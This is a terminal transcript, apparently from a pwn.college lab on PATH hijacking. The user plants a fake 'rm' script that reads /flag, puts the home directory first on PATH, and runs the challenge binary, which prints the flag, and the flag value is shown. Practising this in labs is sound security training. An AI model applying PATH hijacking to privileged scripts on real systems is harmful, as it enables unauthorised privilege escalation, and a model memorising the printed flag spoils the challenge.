 hacker@path~hijacking-commands: ~
Connected!
hacker@path~hijacking-commands:~$ cat>rm
read line</flag;echo $line
hacker@path~hijacking-commands:~$ ls -l rm
-rw-r--r-- 1 hacker hacker 27 Oct 19 06:16 rm
hacker@path~hijacking-commands:~$ chmod ugo+x rm
hacker@path~hijacking-commands:~$ PATH=/home/hacker
hacker@path~hijacking-commands:~$ /challenge/run
Trying to remove /flag...
pwn.college{wvVj6DzdlzTZHJf17HNHHWSeQEb.ddzNyUDL0kjN0czW}
hacker@path~hijacking-commands:~$